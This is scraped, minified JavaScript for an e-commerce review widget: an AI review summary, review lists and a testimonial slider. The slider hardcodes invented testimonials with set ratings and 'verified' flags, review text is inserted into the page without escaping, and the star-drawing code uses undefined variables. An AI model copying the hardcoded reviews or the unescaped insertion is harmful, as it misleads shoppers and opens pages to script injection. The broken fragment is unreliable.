this.core.getRatingBreakdownData();if(!(t!=null&&t.stats)||!t.stats.total_reviews||!t.stats.total_reviews>0){e.forEach(g=>{g.style.display="none"});return}const r=t.ai_summary||i.ai_summary;if(!r){e.forEach(g=>{g.style.display="none"});return}const c=t.stats.total_reviews||0;t.stats.overall_rating||i.average,e.forEach(g=>{const l=this.createShadowContainer(g),a=`
        <div style="font-family: Inter, sans-serif; max-width: 1200px; margin: 0 auto;">
          <div 
            style="background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%); border: 2px solid #e2e8f0; border-radius: 12px; padding: 24px 32px; box-shadow: 0 8px 16px -4px rgba(0, 0, 0, 0.1), 0 4px 8px -2px rgba(0, 0, 0, 0.06); position: relative; overflow: hidden;"
          >
            <!-- Corner Stars -->
            <div style="position: absolute; top: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; top: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>

            <div style="display: flex; align-items: center; gap: 12px; margin-bottom: 16px; position: relative; z-index: 1;">
              <div 
                style="width: 56px; height: 56px; background: linear-gradient(135deg, #C42D2C 0%, #a02222 100%); border-radius: 12px; display: flex; align-items: center; justify-content: center; box-shadow: 0 8px 16px -4px rgba(196, 45, 44, 0.4); position: relative;"
              >
                <!-- AI Icon: Google Bard -->
              <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png" alt="AI" style="width: 40px; height: 40px; object-fit: contain; border-radius: 9999px; background: white; box-shadow: 0 4px 8px rgba(15,23,42,0.12);" />
            </div>
              <div>
                <h3 style="color: #1e293b; margin: 0; font-size: 1.25rem; font-weight: 700;">
                  AI-Powered Review Summary
                </h3>
                <p style="color: #64748b; margin: 0; font-size: 0.875rem;">
                  Based on ${c} customer reviews
                </p>
              </div>
            </div>

            <p style="color: #334155; font-size: 1rem; line-height: 1.75; margin-bottom: 1.25rem; position: relative; z-index: 1;">
              ${r.summary||r.text||""}
            </p>

            ${(r.keywords||r.key_points)&&(r.keywords||r.key_points).length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Key Highlights:
                </h4>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 12px;">
                  ${(r.keywords||r.key_points).map((w,x)=>`
                    <div style="display: flex; align-items: flex-start; gap: 0.5rem;">
                      <div style="flex-shrink: 0; margin-top: 0.25rem;">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <circle cx="10" cy="10" r="8" fill="#C42D2C" opacity="0.1"/>
                          <path d="M7 10L9 12L13 8" stroke="#C42D2C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}

            ${r.customer_mentions&&r.customer_mentions.length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Customer Mentions:
                </h4>
                <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                  ${r.customer_mentions.map((w,x)=>`
                    <div style="display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem; border-left: 3px solid #C42D2C;">
                      <div style="flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #C42D2C;"></div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}
          </div>
        </div>
      `,h=document.createElement("div");for(h.innerHTML=a;h.firstChild;)l.appendChild(h.firstChild);this.widgets.push({type:"ai-summary",container:g,shadow:l})})}async initReviewsList(){var c,g,l;const e=document.querySelectorAll('[data-wom-widget="reviews"]');if(!e.length){this.core.log("⚠️ No reviews container found");return}this.core.log(`✅ Found ${e.length} reviews container(s)`);const t=new Map;e.forEach(a=>{var x;const h=this.createShadowContainer(a);t.set(a,h);const w=te({data:null,breakdownData:null,isLoading:!0,onWriteReview:()=>{},onLoadMore:()=>{},maxVisible:((x=this.core.config.settings)==null?void 0:x.reviewsPerPage)||3});w&&(h.appendChild(w),this.core.log("✅ Loading shimmer shown"))});const i=await this.core.getReviewsListData(),r=await this.core.getRatingBreakdownData();this.core.log("📊 Reviews data loaded:",{hasData:!!i,reviewCount:((c=i==null?void 0:i.reviews)==null?void 0:c.length)||0,totalReviews:((g=i==null?void 0:i.stats)==null?void 0:g.total_reviews)||0}),typeof window<"u"&&(window.womVisibleCount=((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3),e.forEach(a=>{var b;const h=t.get(a);if(!h)return;h.innerHTML="";const w=document.createElement("style");w.textContent=this.styles,h.appendChild(w);const x=te({data:i,breakdownData:r,isLoading:!1,onWriteReview:()=>{var u,I;this.core.log("Write review clicked"),(I=(u=this.core.config).onWriteReview)==null||I.call(u)},onLoadMore:()=>{var u,I;this.core.log("Load more reviews clicked"),(I=(u=this.core.config).onLoadMore)==null||I.call(u)},maxVisible:((b=this.core.config.settings)==null?void 0:b.reviewsPerPage)||3});x?(h.appendChild(x),this.core.log("✅ Reviews component rendered successfully")):this.core.log("⚠️ Reviews component returned null/undefined");const p=this.widgets.find(u=>u.type==="reviews"&&u.container===a);p?(p.data=i,p.breakdownData=r,p.originalProductData||(p.originalProductData=i,p.originalProductBreakdownData=r)):this.widgets.push({type:"reviews",container:a,shadow:h,data:i,breakdownData:r,originalProductData:i,originalProductBreakdownData:r}),typeof window<"u"&&(window.womCore=this.core)}),window.addEventListener("wom-load-more",a=>{this.handleLoadMoreReviews(a.detail)}),window.addEventListener("wom-filter-change",()=>{this.handleFilterChange()}),window.addEventListener("wom-tab-change",()=>{this.handleFilterChange()})}handleLoadMoreReviews(e){const{newCount:t,totalReviews:i}=e;typeof window<"u"&&(window.womVisibleCount=t),this.widgets.filter(r=>r.type==="reviews").forEach(r=>{const c=r.shadow;if(c){c.innerHTML="";const g=document.createElement("style");g.textContent=this.styles,c.appendChild(g);const l=te({data:r.data,breakdownData:r.breakdownData,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:t});l&&c.appendChild(l)}})}async handleFilterChange(){var i;typeof window<"u"&&(window.womVisibleCount=((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3);const e=typeof window<"u"&&window.womReviewTab||"product",t=this.widgets.filter(r=>r.type==="reviews").map(async r=>{var g;const c=r.shadow;if(c){let l,a;if(!r.originalProductData&&e==="product"&&(r.originalProductData=r.data,r.originalProductBreakdownData=r.breakdownData),e==="brand"){const x=await this.core.getReviewsListData();a=await this.core.getRatingBreakdownData(),a&&(x!=null&&x.total_reviews)&&(a.total=x.total_reviews),l=x,r.data=l,r.breakdownData=a}else if(e==="product"){if(r.originalProductData)l=r.originalProductData,a=r.originalProductBreakdownData;else{const x=await this.core.getReviewsListData(),p=await this.core.getRatingBreakdownData();l=x,a=p,r.originalProductData=x,r.originalProductBreakdownData=p}r.data=l,r.breakdownData=a}else l=r.data,a=r.breakdownData;c.innerHTML="";const h=document.createElement("style");h.textContent=this.styles,c.appendChild(h);const w=te({data:l,breakdownData:a,onWriteReview:()=>{var x,p;this.core.log("Write review clicked"),(p=(x=this.core.config).onWriteReview)==null||p.call(x)},onLoadMore:()=>{var x,p;this.core.log("Load more reviews clicked"),(p=(x=this.core.config).onLoadMore)==null||p.call(x)},maxVisible:((g=this.core.config.settings)==null?void 0:g.reviewsPerPage)||3});w&&c.appendChild(w)}});await Promise.all(t)}handlePageChangeReviewsContainer(){this.widgets.filter(e=>e.type==="reviews-container").forEach(e=>{var i;const t=e.shadow;if(t){t.innerHTML="";const r=document.createElement("style");r.textContent=this.styles,t.appendChild(r);const c=le({breakdownData:e.data.breakdownData,reviewsData:e.data.reviewsData,onWriteReview:()=>{var g,l;this.core.log("Write review clicked"),(l=(g=this.core.config).onWriteReview)==null||l.call(g)},onLoadMore:()=>{var g,l;this.core.log("Load more reviews clicked"),(l=(g=this.core.config).onLoadMore)==null||l.call(g)},maxVisible:((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3});c&&t.appendChild(c)}})}handleFilterChangeReviewsContainer(){var e;typeof window<"u"&&(window.womVisibleCount=((e=this.core.config.settings)==null?void 0:e.reviewsPerPage)||3),this.widgets.filter(t=>t.type==="reviews-container").forEach(t=>{var r;const i=t.shadow;if(i){i.innerHTML="";const c=document.createElement("style");c.textContent=this.styles,i.appendChild(c);const g=le({breakdownData:t.data.breakdownData,reviewsData:t.data.reviewsData,onWriteReview:()=>{var l,a;this.core.log("Write review clicked"),(a=(l=this.core.config).onWriteReview)==null||a.call(l)},onLoadMore:()=>{var l,a;this.core.log("Load more reviews clicked"),(a=(l=this.core.config).onLoadMore)==null||a.call(l)},maxVisible:((r=this.core.config.settings)==null?void 0:r.reviewsPerPage)||3});g&&i.appendChild(g)}})}async initReviewsContainer(){const e=document.querySelectorAll('[data-wom-widget="reviews-container"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData();e.forEach(r=>{var l;const c=this.createShadowContainer(r),g=le({breakdownData:t,reviewsData:i,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3});g&&c.appendChild(g),this.widgets.push({type:"reviews-container",container:r,shadow:c,data:{breakdownData:t,reviewsData:i}})}),window.addEventListener("wom-load-more",r=>{this.handleLoadMoreReviews(r.detail)})}async initAll(e){this.core.log("🎯 WOM Widgets Initializing (JSX Version)",e),this.applyThemeVariables(e);const t=[];e.components.socialProof&&t.push(this.initSocialProof()),e.components.liveUsers&&t.push(this.initLiveUsers());const i=document.querySelector('[data-wom-widget="reviews-container"]'),r=document.querySelector('[data-wom-widget="reviews"]');i?t.push(this.initReviewsContainer()):(e.components.ratingBreakdown&&!r&&t.push(this.initRatingBreakdown()),r?t.push(this.initReviewsList()):e.components.reviews&&t.push(this.initReviewsList())),await Promise.all(t),this.core.log("✅ All WOM widgets initialized successfully (JSX)")}destroyAll(){this.liveUserInterval&&(clearInterval(this.liveUserInterval),this.liveUserInterval=null),this.liveUserEntries=[],this.widgets.forEach(e=>{e.container&&e.container.shadowRoot&&(e.container.shadowRoot.innerHTML="")}),this.widgets=[]}}function ot(){const o=[{title:"Absolutely Stunning Quality!",desc:"This jewelry exceeded all my expectations. Worth every penny!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:5,verified:!0},{title:"Best Purchase Ever!",desc:"The craftsmanship is incredible. Highly recommend!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",rating:4,verified:!1},{title:"Perfect Gift Choice",desc:"My wife loves it! The quality is amazing and elegant.",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0},{title:"Beautiful & Elegant",desc:"Everything I hoped for and more. Simply gorgeous!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:3,verified:!1},{title:"Amazing Quality & Design!",desc:"Absolutely love this piece! The quality is outstanding and the design is elegant. Highly recommend to everyone!",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0}],e=document.createElement("div");e.style.cssText=`
        width: 100% !important;
        max-width: 1400px !important;
        margin: 0 auto 2rem auto !important;
        padding: 0 20px !important;
    `;const t=window.innerWidth<768,i=e.attachShadow({mode:"open"}),r=document.createElement("div");r.style.cssText=`
        width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif !important;
    `;const c=document.createElement("div");c.style.cssText=`
        display: flex !important;
        justify-content: space-between !important;
        align-items: ${t?"center":"flex-end"} !important;
        margin-bottom: ${t?"1rem":"2rem"} !important;
        gap: ${t?"1rem":"2rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
    `;const g=document.createElement("div");g.style.cssText=`
        display: flex !important;
        gap: ${t?"0.5rem":"1rem"} !important;
        align-items: center !important;
        margin-bottom: ${t?"0.5rem":"1rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
        width: ${t?"100%":"auto"} !important;
    `;const l=document.createElement("label");l.textContent="Filter Reviews:",l.style.cssText=`
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.875rem":"1rem"} !important;
        font-weight: 600 !important;
        color: #2d2d2d !important;
    `;const a=document.createElement("select");a.style.cssText=`
        padding: ${t?"0.4rem 0.75rem":"0.5rem 1rem"} !important;
        border: 1px solid #d1d5db !important;
        border-radius: 0.5rem !important;
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.75rem":"0.875rem"} !important;
        background: white !important;
        cursor: pointer !important;
        min-width: ${t?"100%":"150px"} !important;
    `,[{value:"all",text:"All Reviews"},{value:"highest",text:"Highest Rating"},{value:"lowest",text:"Lowest Rating"},{value:"verified",text:"Verified Only"},{value:"5star",text:"5 Stars"},{value:"4star",text:"4 Stars"},{value:"3star",text:"3 Stars"},{value:"2star",text:"2 Stars"},{value:"1star",text:"1 Star"}].forEach(y=>{const f=document.createElement("option");f.value=y.value,f.textContent=y.text,a.appendChild(f)}),g.appendChild(l),g.appendChild(a);const w=document.createElement("div");w.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
    `;const x=document.createElement("button");x.innerHTML="‹",x.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `;const p=document.createElement("button");p.innerHTML="›",p.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `,w.appendChild(x),w.appendChild(p),c.appendChild(w);const b=document.createElement("div");b.style.cssText=`
        width: 100% !important;
        overflow: hidden !important;
        position: relative !important;
    `;const u=document.createElement("div");u.style.cssText=`
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap !important;
        gap: 1.25rem !important;
        align-items: flex-start !important;
        justify-content: flex-start !important;
        padding-bottom: 40px !important;
        overflow-x: auto !important;
        scroll-behavior: smooth !important;
        width: 100% !important;
        min-width: max-content !important;
        -webkit-overflow-scrolling: touch !important;
    `,t&&(u.style.scrollbarWidth="none",u.style.msOverflowStyle="none"),o.forEach((y,f)=>{const s=document.createElement("div"),d="20rem",A="40rem",C="19.75rem";s.style.cssText=`
            position: relative !important;
            flex: 0 0 ${d} !important;
            flex-shrink: 0 !important;
            height: ${C} !important;
            border-radius: 1rem !important;
            overflow: hidden !important;
            cursor: pointer !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            min-width: ${d} !important;
            max-width: none !important;
            width: ${d} !important;
            display: block !important;
            scroll-snap-align: ${t?"start":"none"} !important;
        `,f===0&&(s.style.flexBasis=`${A} !important`,s.style.width=`${A} !important`,s.setAttribute("data-active","true"));const v=document.createElement("img");v.src=y.bg,v.alt=y.title+" background",v.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            width: 100% !important;
            height: 100% !important;
            object-fit: cover !important;
            filter: brightness(0.75) saturate(0.75) !important;
            transition: filter 0.3s, transform 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        `;const T=document.createElement("div");T.style.cssText=`
            position: absolute !important;
            bottom: 0 !important;
            left: 0 !important;
            right: 0 !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-end !important;
            align-items: center !important;
            gap: 1rem !important;
            padding: 2rem 1.5rem !important;
            z-index: 2 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.5) 50%, transparent 100%) !important;
        `;const F=document.createElement("div");F.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
            z-index: 1 !important;
            display: none !important;
            border-radius: 1rem !important;
        `;const k=document.createElement("div");k.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            width: 100% !important;
            height: 100% !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-start !important;
            align-items: flex-start !important;
            padding: 2rem !important;
            z-index: 3 !important;
            display: none !important;
            border-radius: 1rem !important;
            overflow-y: auto !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
        `;const z=document.createElement("h3");z.textContent=y.title,z.style.cssText=`
            color: #fff !important;
            font-weight: 700 !important;
            font-size: 1.5rem !important;
            margin: 0 0 0.5rem 0 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.8) !important;
            text-align: center !important;
            line-height: 1.3 !important;
        `;const j=document.createElement("div");j.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            height: 4px !important;
            background: linear-gradient(90deg, transparent, #C69F8F 20%, #AE795F 50%, #C69F8F 80%, transparent) !important;
            z-index: 4 !important;
            border-radius: 1rem 1rem 0 0 !important;
        `;const M=document.createElement("h3");M.textContent=y.title,M.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.25rem !important;
            margin: 0 0 1rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const D=document.createElement("h2");D.textContent="Sarah Johnson",D.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.375rem !important;
            margin: 0 0 0.75rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const Q=document.createElement("div");Q.style.cssText=`
            display: flex !important;
            gap: 0.2rem !important;
            margin-bottom: 1.5rem !important;
            align-items: center !important;
        `;for(let Y=0;Y<5;Y++){const G=document.createElementNS("http://www.w3.org/2000/svg","svg");G.setAttribute("viewBox","0 0 20 20"),G.style.cssText=`
                width: 1.5rem !important;
                height: 1.5rem !important;
            `,window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,gradient.appendChild(stop1),gradient.appendChild(stop2),gradient.appendChild(stop3),defs.appendChild(gradient),G.appendChild(defs);const q=document.createElementNS("http://www.w3.org/2000/svg","path");q.setAttribute("fill",`url(#${gradientId})`),q.setAttribute("d","M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"),G.appendChild(q),Q.appendChild(G)}const S=document.createElement("div");S.innerHTML=y.desc,S.style.cssText=`
            color: #4a4a4a !important;
            font-size: 1.3125rem !important;
            line-height: 1.6 !important;
            max-width: 100% !important;
            font-weight: 400 !important;
            font-family: Arial, sans-serif !important;
            margin-bottom: 1.5rem !important;
        `,k.appendChild(j),k.appendChild(D),k.appendChild(Q),k.appendChild(M),k.appendChild(S);const N=document.createElement("img");N.src=y.thumb,N.alt=y.title+" thumbnail",N.style.cssText=`
            width: 133px !important;
            height: 269px !important;
            border-radius: 0.45rem !important;
            object-fit: cover !important;
            display: none !important;
        `;const H=document.createElement("p");H.textContent=y.desc,H.style.cssText=`
            color: rgba(255, 255, 255, 0.95) !important;
            font-size: 0.95rem !important;
            line-height: 1.5 !important;
            max-width: 90% !important;
            margin: 0 !important;
            text-align: center !important;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8) !important;
            display: none !important;
        `;const O=document.createElement("button");O.textContent="Details",O.style.cssText=`
            padding: 0.55rem 1.3rem !important;
            border: none !important;
            border-radius: 9999px !important;
            background: #ff6b35 !important;
            color: #fff !important;
            font-size: 0.9rem !important;
            font-weight: 600 !important;
            cursor: pointer !important;
            transition: background 0.3s !important;
            display: none !important;
        `;const V=document.createElement("div");V.appendChild(z),V.appendChild(H),V.appendChild(O),T.appendChild(N),T.appendChild(V),s.appendChild(v),s.appendChild(F),s.appendChild(k),s.appendChild(T),s.addEventListener("click",()=>{U(f)}),u.appendChild(s),s.addEventListener("mouseenter",()=>{v.style.filter="brightness(0.9) saturate(1)",v.style.transform="scale(1.06)"}),s.addEventListener("mouseleave",()=>{v.style.filter="brightness(0.75) saturate(0.75)",v.style.transform="scale(1)"}),s.addEventListener("click",()=>{U(f)})});const I=document.createElement("div");I.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
        justify-content: center !important;
        padding: 20px 0 !important;
    `,o.forEach((y,f)=>{const s=document.createElement("span");s.style.cssText=`
            width: 8px !important;
            height: 8px !important;
            border-radius: 50% !important;
            background: ${f===0?"#000000":"#d1d5db"} !important;
            cursor: pointer !important;
            transition: all 0.3s !important;
            transform: ${f===0?"scale(1.2)":"scale(1)"} !important;
        `,s.addEventListener("click",()=>U(f)),I.appendChild(s)}),b.appendChild(u),r.appendChild(c),r.appendChild(b),r.appendChild(I),i.appendChild(r);let R=0,L=null,B=!0;const E=Array.from(u.children),J=Array.from(I.children);function U(y){R=y;const f="40rem",s="20rem";E.forEach((d,A)=>{const C=A===y;if(d.setAttribute("data-active",C),C){d.style.flexBasis=`${f} !important`,d.style.width=`${f} !important`,d.style.transform="translateY(-6px)",d.style.boxShadow="0 4px 12px rgba(195, 156, 115, 0.15)";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="block");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="flex");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="none");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="none");const z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="none")}else{d.style.flexBasis=`${s} !important`,d.style.width=`${s} !important`,d.style.transform="none",d.style.boxShadow="none";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="none");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="none");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="flex");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="block");const z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="block")}}),J.forEach((d,A)=>{const C=A===y;d.style.background=C?"#000000":"#d1d5db",d.style.transform=C?"scale(1.2)":"scale(1)"}),x.disabled=y===0,p.disabled=y===E.length-1,W(y)}function W(y){const f=E[y];if(f){if(B){B=!1;return}setTimeout(()=>{try{const s=f.offsetLeft,d=f.offsetWidth,A=u.offsetWidth;let C;C=s-A/2+d/2,u.scrollTo({left:Math.max(0,C),behavior:"smooth"}),console.log("Scrolling track to:",C,"cardLeft:",s,"cardWidth:",d,"trackWidth:",A,"isMobile:",t)}catch(s){console.error("Scroll error:",s)}},450)}}function P(){L&&clearInterval(L),L=setInterval(()=>{const y=(R+1)%E.length;console.log("Autoplay activating card:",y),U(y)},2e3)}function m(){L&&(clearInterval(L),L=null)}return x.addEventListener("click",()=>{R>0&&U(R-1),m(),setTimeout(P,5e3)}),p.addEventListener("click",()=>{R<E.length-1&&U(R+1),m(),setTimeout(P,5e3)}),x.addEventListener("mouseenter",()=>{x.style.background="#ff6b35",x.style.color="#fff"}),x.addEventListener("mouseleave",()=>{x.style.background="rgba(255, 107, 53, 0.1)",x.style.color="#ff6b35"}),p.addEventListener("mouseenter",()=>{p.style.background="#ff6b35",p.style.color="#fff"}),p.addEventListener("mouseleave",()=>{p.style.background="rgba(255, 107, 53, 0.1)",p.style.color="#ff6b35"}),r.addEventListener("mouseenter",m),r.addEventListener("mouseleave",P),U(0),setTimeout(()=>{P()},100),e}async function Ee(o,e){const t=new oe(o),i=new we(t,e);return await i.initAll(o),{core:t,initializer:i}}typeof window<"u"&&(window.WOMWidgets={init:Ee,WOMCore:oe,WOMInitializer:we},console.log("[WOM] WOMWidgets loaded and exposed to window")),Z.ProfessionalSlider=ot,Z.RatingBreakdown=ae,Z.ReviewCard=ke,Z.ReviewsContainer=le,Z.ReviewsList=te,Z.SocialProof=ve,Z.WOMCore=oe,Z.WOMInitializer=we,Z.initWOMWidgets=Ee,Object.defineProperty(Z,Symbol.toStringTag,{value:"Module"})})(this.WOMWidgets=this.WOMWidgets||{});


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-config.js?v=75018572379018448991769763622
body_size: 889
content:
const DEFAULT_PRODUCT_HANDLE="double-chocochip-millet-pancake-mix";function getProductTitle(){const titles=[],selectors=['h1[itemprop="name"]',"h1.product-title",".product__title h1",".product-single__title","h1"];for(const selector of selectors){const h1Element=document.querySelector(selector);if(h1Element&&h1Element.textContent){const h1Title=h1Element.textContent.trim().replace(/\s+/g," ").replace(/\n/g,"").replace(/\r/g,"");titles.push({method:`H1 (${selector})`,title:h1Title}),console.log(`H1 from ${selector}:`,h1Title);break}}const pageTitle=document.title;if(pageTitle){let cleanPageTitle=pageTitle;cleanPageTitle.includes(" | ")?cleanPageTitle=cleanPageTitle.split(" | ")[0]:cleanPageTitle.includes(" \u2013 ")?cleanPageTitle=cleanPageTitle.split(" \u2013 ")[0]:cleanPageTitle.includes(" - ")&&(cleanPageTitle=cleanPageTitle.split(" - ")[0]),cleanPageTitle=cleanPageTitle.trim().replace(/\s+/g," "),titles.push({method:"page title",title:cleanPageTitle}),console.log("Page title:",cleanPageTitle)}if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.name){const shopifyTitle=window.ShopifyAnalytics.meta.product.name.trim();titles.push({method:"Shopify Analytics",title:shopifyTitle}),console.log("Shopify title:",shopifyTitle)}const titleMeta=document.querySelector('meta[property="og:title"]');if(titleMeta&&titleMeta.content){const ogTitle=titleMeta.content.trim();titles.push({method:"og:title meta",title:ogTitle}),console.log("og:title:",ogTitle)}if(titles.length>0){const longestTitle=titles.reduce((prev,current)=>current.title.length>prev.title.length?current:prev);return console.log(`\u2705 Selected title (from 